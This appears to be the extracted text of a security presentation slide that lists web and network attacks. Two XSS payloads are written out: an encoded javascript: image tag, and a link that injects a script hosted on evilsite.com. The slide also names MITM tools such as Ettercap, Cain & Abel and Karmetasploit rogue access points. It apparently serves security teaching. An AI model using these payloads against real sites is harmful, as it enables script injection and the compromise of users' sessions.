

# Others
XSS
<IMG SRC=j&#X41vascript:alert('test2')>
<A HREF = "http://yourcomp.com/search.cgi?criteria= <SCRIPT SRC = 'http://evilsite.com/badcode.js'> </SCRIPT>"> Home</A>
MITM
Ettercap
Cain & Abel,
Rogue AP (Karmetasploit, DIY, etc)